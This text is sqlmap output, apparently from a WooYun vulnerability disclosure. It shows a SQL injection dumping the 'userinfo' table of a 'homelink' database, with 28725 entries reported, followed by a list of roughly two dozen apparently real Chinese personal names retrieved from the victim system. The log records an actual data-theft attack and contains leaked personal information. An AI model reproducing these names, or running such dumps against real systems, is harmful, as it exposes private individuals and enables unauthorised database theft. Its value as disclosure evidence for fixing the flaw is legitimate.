 e 'userinfo' in database 'homelink'
[20:56:43] [INFO] the SQL query used returns 28725 entries
[20:56:43] [INFO] retrieved: "马涛"," "
[20:56:51] [INFO] retrieved: "黄月平"," "
[20:56:51] [INFO] retrieved: "吴赵富"," "
[20:56:53] [INFO] retrieved: "安宁"," "
[20:56:53] [INFO] retrieved: "黄小平"," "
[20:56:53] [INFO] retrieved: "冯国耀"," "
[20:56:54] [INFO] retrieved: "龙琼"," "
[20:56:54] [INFO] retrieved: "赵阳"," "
[20:56:58] [INFO] retrieved: "师振宇"," "
[20:56:58] [INFO] retrieved: "计小君"," "
[20:56:59] [INFO] retrieved: ""," "
[20:56:59] [INFO] retrieved: "于杰"," "
[20:57:00] [INFO] retrieved: "韩冬"," "
[20:57:00] [INFO] retrieved: "刘莉"," "
[20:57:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:57:23] [INFO] retrieved: "刘广伟"," "
[20:57:24] [INFO] retrieved: "肖健"," "
[20:57:24] [INFO] retrieved: "倪纳"," "
[20:57:25] [INFO] retrieved: "李蓉"," "
[20:57:25] [INFO] retrieved: "王永强"," "
[20:57:26] [INFO] retrieved: "徐爱华"," "
[20:57:26] [INFO] retrieved: "于亮"," "
[20:57:27] [INFO] retrieved: "刁子超"," "
[20:57:28] [INFO] retrieved: "林欣欣"," "
[20:57:28] [INFO] retrieved: "戴明奎"," "
www.wooyun.org